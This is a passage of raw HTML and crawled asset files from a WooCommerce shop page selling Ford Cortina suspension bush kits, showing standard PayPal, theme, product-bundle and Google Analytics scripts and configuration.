,"nonce":"f583129e05"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"b1390d6d6d"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.retroford.co.uk\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.retroford.co.uk\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.retroford.co.uk\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"73fab96c5f","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false","height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","needShipping":"","vaultingEnabled":"","productType":"bundle","manualRenewalEnabled":""};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.0.6" id="ppcp-smart-button-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.11"},"ajaxurl":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.retroford.co.uk\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/ffad6501545273fb48ca77c362bdfbda.js" id="wphb-3-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_590771bfdb0cdd53440d411643e8e343","fragment_name":"wc_fragments_590771bfdb0cdd53440d411643e8e343","request_timeout":"5000"};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="wc-pb-min-max-items-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_pb_min_max_items_params = {"i18n_min_zero_max_qty_error_singular":"Please choose an item.","i18n_min_max_qty_error_singular":"Please choose 1 item.","i18n_min_qty_error_singular":"Please choose at least 1 item.","i18n_max_qty_error_singular":"Please choose up to 1 item.","i18n_min_qty_error_plural":"Please choose at least %q items.","i18n_max_qty_error_plural":"Please choose up to %q items.","i18n_min_max_qty_error_plural":"Please choose %q items.","i18n_qty_error_plural":"%s items selected","i18n_qty_error_singular":"1 item selected","i18n_qty_error_status_format":"<span class=\"bundled_items_selection_status\">%s<\/span>"};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle-min-max-items.min.js?ver=8.4.1" id="wc-pb-min-max-items-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="wc-add-to-cart-bundle-js-extra">
/* <![CDATA[ */
var wc_bundle_params = {"i18n_free":"Free!","i18n_total":"Total: ","i18n_subtotal":"Subtotal: ","i18n_price_format":"%t%p%s","i18n_strikeout_price_string":"<del>%f<\/del> <ins>%t<\/ins>","i18n_insufficient_stock_list":"<p class=\"stock out-of-stock insufficient-stock\">Insufficient stock \u2192 %s<\/p>","i18n_on_backorder_list":"<p class=\"stock available-on-backorder\">Available on back-order \u2192 %s<\/p>","i18n_insufficient_stock_status":"<p class=\"stock out-of-stock insufficient-stock\">Insufficient stock<\/p>","i18n_on_backorder_status":"<p class=\"stock available-on-backorder\">Available on back-order<\/p>","i18n_select_options":"Please choose product options.","i18n_select_options_for":"Please choose %s options.","i18n_review_product_addons":"Please review product options.","i18n_enter_valid_price":"Please enter valid amounts.","i18n_enter_valid_price_for":"Please enter a valid amount.","i18n_string_list_item":"\"%s\"","i18n_string_list_sep":"%s, %v","i18n_string_list_last_sep":"%s and %v","i18n_qty_string":" \u00d7 %s","i18n_optional_string":" \u2014 %s","i18n_optional":"optional","i18n_contents":"Includes","i18n_title_meta_string":"%t \u2013 %m","i18n_title_string":"<span class=\"item_title\">%t<\/span><span class=\"item_qty\">%q<\/span><span class=\"item_suffix\">%o<\/span>","i18n_unavailable_text":"This product is currently unavailable.","i18n_validation_issues_for":"<span class=\"msg-source\">%c<\/span> \u2192 <span class=\"msg-content\">%e<\/span>","i18n_validation_alert":"Please resolve all pending issues before adding this product to your cart.","i18n_zero_qty_error":"Please choose at least 1 item.","i18n_recurring_price_join":"%r,<\/br>%c","i18n_recurring_price_join_last":"%r, and<\/br>%c","discounted_price_decimals":"6","currency_symbol":"\u00a3","currency_position":"left","currency_format_num_decimals":"2","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format_trim_zeros":"no","is_pao_installed":"no","price_display_suffix":"exc. VAT","prices_include_tax":"no","tax_display_shop":"excl","calc_taxes":"yes","photoswipe_enabled":"yes","responsive_breakpoint":"380","zoom_enabled":"no","force_min_max_qty_input":"yes","i18n_available_on_backorder":"Available on back-order"};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle.min.js?ver=8.4.1" id="wc-add-to-cart-bundle-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-social-login/assets/js/frontend/wc-social-login.min.js?ver=2.12.0" id="wc-social-login-frontend-js"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"7294":{"name":"MK1 Cortina Superflex Steering Drag Link Kit *must re-use original pin (0429K*G)","price":0},"7255":{"name":"MK2 Cortina Superflex Front of 1 7\/8\" ID Rear Leaf Spring Kit (0293KSS*H)","price":0},"7254":{"name":"MK1 Cortina Superflex Rear Lower Trailing Arm Front Kit (0293KSS*G1)","price":0},"7289":{"name":"MK2 Cortina Superflex Stainless Steel Profiled Washer Kit (0420WKSS*H)","price":0},"7241":{"name":"MK1 Cortina Superflex Stainless Steel Profiled Washer Kit (0233WKSS*G)","price":0},"7256":{"name":"MK2 Cortina Superflex Rear Lower Trailing Arm Front Kit (0293KSS*H1)","price":0},"7338":{"name":"MK2 Cortina Rear Spring Hanger to Chassis Kit (1043K*H)","price":0},"7333":{"name":"MK1 Cortina Superflex Rear Leaf Spring & Hanger Pin Kit (1036-8K*G)","price":0},"7303":{"name":"MK1 Cortina Superflex Front Track Control Arm Inner, Kit of 2 Bushes & 2 Stainless Steel Tubes (0930KSS*G)","price":0}}};
/* ]]> */
</script>
<script type="d269272ca0627af039f3b389-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/5f33f356abf1b489cbe49716d813c6ec.js" id="wphb-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d269272ca0627af039f3b389-text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":7303,"name":"MK1 Cortina Superflex Front Track Control Arm Inner, Kit of 2 Bushes & 2 Stainless Steel Tubes (0930KSS*G)","categories":[{"name":"MK1 &amp; MK2 Cortina"}],"prices":{"price":2600,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7303"}}},"products":[{"id":7294,"name":"MK1 Cortina Superflex Steering Drag Link Kit *must re-use original pin (0429K*G)","categories":[{"name":"MK1 &amp; MK2 Cortina"}],"prices":{"price":2477,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7294"}}},{"id":7255,"name":"MK2 Cortina Superflex Front of 1 7\/8\" ID Rear Leaf Spring Kit (0293KSS*H)","categories":[{"name":"MK1 &amp; MK2 Cortina"}],"prices":{"price":5292,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7255"}}},{"id":7254,"name":"MK1 Cortina Superflex Rear Lower Trailing Arm Front Kit (0293KSS*G1)","categories":[{"name":"MK1 &amp; MK2 Cortina"}],"prices":{"price":5292,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7254"}}},{"id":7289,"name":"MK2 Cortina Superflex Stainless Steel Profiled Washer Kit (0420WKSS*H)","categories":[{"name":"MK1 &amp; MK2 Cortina"}],"prices":{"price":4992,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7289"}}},{"id":7241,"name":"MK1 Cortina Superflex Stainless Steel Profiled Washer Kit (0233WKSS*G)","categories":[{"name":"MK1 &amp; MK2 Cortina"}],"prices":{"price":5720,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7241"}}},{"id":7256,"name":"MK2 Cortina Superflex Rear Lower Trailing Arm Front Kit (0293KSS*H1)","categories":[{"name":"MK1 &amp; MK2 Cortina"}],"prices":{"price":5292,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7256"}}},{"id":7338,"name":"MK2 Cortina Rear Spring Hanger to Chassis Kit (1043K*H)","categories":[{"name":"MK1 &amp; MK2 Cortina"}],"prices":{"price":3744,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7338"}}},{"id":7333,"name":"MK1 Cortina Superflex Rear Leaf Spring & Hanger Pin Kit (1036-8K*G)","categories":[{"name":"MK1 &amp; MK2 Cortina"}],"prices":{"price":3744,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7333"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="d269272ca0627af039f3b389-text/javascript">
jQuery(function($) { 


			var init_tawcvs_variation_swatches_form = function() {

				if ( typeof jQuery.fn.tawcvs_variation_swatches_form === 'function' ) {
					$( '.variations_form' ).tawcvs_variation_swatches_form();
					$( document.body ).trigger( 'tawcvs_initialized' );
				}
			};

			if ( jQuery( '.bundle_form .bundle_data' ).length > 0 ) {
				init_tawcvs_variation_swatches_form();
			}

		
 });
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d269272ca0627af039f3b389-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"721846cb8271432c81001fa1ca03f7f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/8c6d99171e683e0e466abebec5b5e92c.css
body_size: -154
content:
/**handles:flatsome**/
.timer2 li{margin-left:-10px!important}.circle{flex-wrap:nowrap!important;margin-left:0!important}@media screen and (max-width:640px){.circle{margin-left:-5px!important;width:10%!important}.circle ul{min-width:25px!important;margin-left:5px!important}.circle li:first-child{margin-left:-10px!important}.circle li:nth-child(2){margin-left:-8px!important}.demo{margin-left:-5px!important}.demo li{margin-left:-5px!important}.demo ul:first-child{margin-left:-10px!important}.demo ul:nth-child(2){margin-left:10px!important}.demo ul:nth-child(4){margin-left:10px!important}.demo ul:last-child{margin-left:10px!important}}

--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/dd830f42244950c3b2556ed2321efb1b.css
body_size: 386
content:
/**handles:wc-composite-css**/
@font-face{font-family:FontAwesomeCP;src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.eot");src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.eot?#iefix") format("embedded-opentype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.woff2") format("woff2"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.woff") format("woff"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.ttf") format("truetype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.svg#fontawesomecp") format("svg");font-weight:400;font-style:normal}.component_table_item .product-name .component dd,.component_table_item .product-name p.backorder_notification,.component_table_item .product-price,.component_table_item .product-quantity,.component_table_item .product-subtotal,.component_table_item .product-total{font-size:.875em}.woocommerce .component_mini_cart_item dl.component,.woocommerce .component_table_item dl.component{margin:0}.woocommerce .component_table_item dl.component{display:inline-block;width:95%}.woocommerce .component_mini_cart_item dl.component dd,.woocommerce .component_mini_cart_item dl.component p:last-child,.woocommerce .component_table_item dl.component dd{margin:0}.woocommerce .component_mini_cart_item dl.component dd.component-hidden{display:none}.component_table_item .component_table_item_indent{padding-left:30px}.component_mini_cart_item .component_mini_cart_item_indent{padding-left:20px}.component_table_item td.product-name .wc-item-meta,.woocommerce .component_table_item td.product-name dl.variation,.woocommerce-page .component_table_item td.product-name dl.variation{font-size:.875em}.component_table_item td{border-top:none!important;border-bottom:none!important}.component_table_item .component_table_item_price:after,.component_table_item .component_table_item_subtotal:after{font-family:FontAwesomeCP;font-size:1rem;display:inline-block;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 2px 0 12px;opacity:.25}.component_container_table_item td{border-bottom:none!important}.component_notice,dt.component_title_meta{margin:12px 0 5px}a.edit_composite_in_cart_text{color:#888;font-weight:400;text-decoration:none}a.edit_composite_in_cart_text:hover small{text-decoration:underline}.wcsatt-add-cart-to-subscription-options .component_table_item{font-size:.875em}.wcsatt-add-cart-to-subscription-options .component_table_item:after{font-family:FontAwesomeCP;display:inline-block;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 2px 0 12px;opacity:.25}

--- FILE ---
content_type: application/javascript
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/cdc1ccf2c0eac9e17711a147d9c962a8.js
body_size: -311
content:
/**handles:my_custom_script10**/
jQuery(document).ready(function(){});

--- FILE ---
content_type: application/javascript
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/6d3fcca02704be22eda4ca1e254790dd.js
body_size: 2288
content:
/**handles:woocommerce-google-analytics-integration**/
(()=>{var r={d:(t,e)=>{for(var o in e)r.o(e,o)&&!r.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},t={};r.r(t),r.d(t,{add_to_cart:()=>m,begin_checkout:()=>f,purchase:()=>b,remove_from_cart:()=>g,search:()=>y,select_content:()=>v,view_item:()=>h,view_item_list:()=>l});let c=window.wp.i18n,n=window.wp.hooks,o=(t,e)=>{var o,r={},o=(t.variation&&(r.item_variant=t.variation),{item_id:d(t),item_name:t.name,...s(t),quantity:null!=(o=t.quantity)?o:e,price:a(t.totals?.line_total||t.prices.price,t.prices.currency_minor_unit),...r});return t?.price_after_coupon_discount<t.prices.price&&(o.discount=a(t.prices.price-t.price_after_coupon_discount,t.prices.currency_minor_unit),o.price=a(t.price_after_coupon_discount,t.prices.currency_minor_unit)),o},i=(t,e)=>({item_id:d(t),item_name:t.name,item_list_name:e,...s(t),price:a(t.prices.price,t.prices.currency_minor_unit)}),a=(t,e=2)=>parseInt(t,10)/10**e,p=(t,e,o)=>{(0,n.removeAction)(t,e),(0,n.addAction)(t,e,o)},d=t=>{var e=t.extensions?.woocommerce_google_analytics_integration?.identifier;return void 0!==e?e:"product_sku"===window.ga4w?.settings?.identifier?t.sku||"#"+t.id:t.id},e=t=>t.coupons[0]?.code?{coupon:t.coupons[0]?.code}:{},s=t=>"categories"in t&&t.categories.length?u(t.categories):{},u=t=>Object.fromEntries(t.slice(0,5).map((t,e)=>[_(e),t.name])),_=t=>"item_category"+(0<t?t+1:""),w=(e,t,o)=>{var t;return null!=(t=t?.find(({id:t})=>t===e))?t:o?.items?.find(({id:t})=>t===e)},l=({products:t,listName:o=(0,c.__)("Product List","woocommerce-google-analytics-integration")})=>0!==t.length&&{item_list_id:"engagement",item_list_name:(0,c.__)("Viewing products","woocommerce-google-analytics-integration"),items:t.map((t,e)=>({...i(t,o),index:e+1}))},m=({product:t,quantity:e=1})=>({items:t?[o(t,e)]:[]}),g=({product:t,quantity:e=1})=>({items:t?[o(t,e)]:[]}),f=({storeCart:t})=>({currency:t.totals.currency_code,value:a(t.totals.total_price,t.totals.currency_minor_unit),...e(t),items:t.items.map(o)}),v=({product:t})=>!!t&&{content_type:"product",content_id:d(t)},y=({searchTerm:t})=>({search_term:t}),h=({product:t,listName:e=(0,c.__)("Product List","woocommerce-google-analytics-integration")})=>!!t&&{items:[i(t,e)]},b=({order:t})=>void 0!==t&&{transaction_id:t.id,affiliation:t.affiliation,currency:t.totals.currency_code,value:a(t.totals.total_price,t.totals.currency_minor_unit),tax:a(t.totals.tax_total,t.totals.currency_minor_unit),shipping:a(t.totals.shipping_total,t.totals.currency_minor_unit),items:t.items.map(o)},k="woocommerce-google-analytics",A="experimental__woocommerce_blocks",E=((0,n.removeAction)(A+"-checkout-submit",k),(0,n.removeAction)(A+"-checkout-set-email-address",k),(0,n.removeAction)(A+"-checkout-set-phone-number",k),(0,n.removeAction)(A+"-checkout-set-billing-address",k),(0,n.removeAction)(A+"-cart-set-item-quantity",k),(0,n.removeAction)(A+"-product-search",k),(0,n.removeAction)(A+"-store-notice-create",k),{statistics:["analytics_storage"],marketing:["ad_storage","ad_user_data","ad_personalization"]});function C(){var[{tracker_function_name:o}]=[window.ga4w.settings];if("function"==typeof wp_has_consent){void 0===window.wp_consent_type&&(window.wp_consent_type="optin");let r={};for(let[t,o]of Object.entries(E))if(""!==consent_api_get_cookie(window.consent_api.cookie_prefix+"_"+t)){let e=wp_has_consent(t)?"granted":"denied";o.forEach(t=>{r[t]=e})}0<Object.keys(r).length&&window[o]("consent","update",r)}[{tracker_function_name:c}]=[window.ga4w.settings],document.addEventListener("wp_listen_for_consent_change",t=>{let e={},o=E[Object.keys(t.detail)[0]],r="allow"===Object.values(t.detail)[0]?"granted":"denied";void 0!==o&&(o.forEach(t=>{e[t]=r}),0<Object.keys(e).length)&&window[c]("consent","update",e)});var c,o=([{events:r,tracker_function_name:n}]=[window.ga4w.settings],function(e){let o=t[e];if("function"!=typeof o)throw new Error(`Event ${e} is not supported.`);return function(t){var t=o(t);r.includes(e)&&t&&window[n]("event",e,t)}}),r,n,e;{var[i,{events:a,cart:d,products:s,product:u,added_to_cart:_,order:l}]=[o,window.ga4w.data];Object.values(null!=a?a:{}).forEach(t=>{"add_to_cart"===t?i(t)({product:_}):i(t)({storeCart:d,products:s,product:u,order:l})});let c=document.body.onadded_to_cart,t=(document.body.onadded_to_cart=function(t,e,o,r){"function"==typeof c&&c.apply(this,arguments);var r=parseInt(r?.[0]?.dataset.product_id||r?.[0]?.value);if(Number.isNaN(r))throw new Error("Google Analytics for WooCommerce: Could not read product ID from the button given in `added_to_cart` event. Check whether WooCommerce Core events or elements are malformed by other extensions.");var r=u?.id===r?u:w(r,s,d);r&&i("add_to_cart")({product:r})},()=>{document.querySelectorAll(".woocommerce-cart-form .woocommerce-cart-form__cart-item .remove[data-product_id]").forEach(t=>t.addEventListener("click",m))});function m(t){var t=parseInt(t.target?.dataset.product_id);if(Number.isNaN(t))throw new Error("Google Analytics for WooCommerce: Could not read product ID from the target element given to remove from cart event. Check whether WooCommerce Core events or elements are malformed by other extensions.");i("remove_from_cart")({product:w(t,s,d)})}t();let e=document.body.onupdated_wc_div,n=(document.body.onupdated_wc_div=function(){"function"==typeof e&&e.apply(this,arguments),t()},document.body.onremoved_from_cart);document.body.onremoved_from_cart=function(t,e,o,r){"function"==typeof n&&n.apply(this,arguments),m({target:r?.[0]})},document.querySelectorAll(".products .product:not(.wp-block-post)")?.forEach(t=>{let r=t.querySelector("a[data-product_id]")?.getAttribute("data-product_id");r&&t.addEventListener("click",t=>{var e=t.target.closest(".woocommerce-loop-product__link"),o=t.target.classList.contains("button")&&t.target.hasAttribute("data-product_id"),t=t.target.classList.contains("add_to_cart_button")&&!t.target.classList.contains("product_type_variable");(e||o&&!t)&&i("select_content")({product:w(parseInt(r),s,d)})})}),document.querySelectorAll(".products-block-post-template .product, .wc-block-product-template .product")?.forEach(t=>{let r=t.querySelector("[data-product_id]")?.getAttribute("data-product_id");r&&t.addEventListener("click",t=>{var t=t.target,e=t.closest(".wc-block-components-product-image a"),o=t.closest(".wp-block-post-title a"),t=t.closest(".wc-block-components-product-button [data-product_id]");t&&t.classList.contains("add_to_cart_button")&&!t.classList.contains("product_type_variable")?i("add_to_cart")({product:w(parseInt(r),s,d)}):(e||t||o)&&i("select_content")({product:w(parseInt(r),s,d)})})})}e=o,p(A+"-product-render",k,e("view_item")),p(A+"-cart-remove-item",k,e("remove_from_cart")),p(A+"-checkout-render-checkout-form",k,e("begin_checkout")),p(A+"-cart-add-item",k,({product:t})=>{e("add_to_cart")({product:t})}),p(A+"-product-list-render",k,e("view_item_list")),p(A+"-product-view-link",k,e("select_content"))}function L(){window.ga4w||console.warn("Google Analytics for WooCommerce: Configuration and tracking data not found after the page was fully loaded. Make sure the `woocommerce-google-analytics-integration-data` script gets eventually loaded.")}window.ga4w?C():(document.addEventListener("ga4w:ready",C),"complete"===document.readyState?L():window.addEventListener("load",L))})();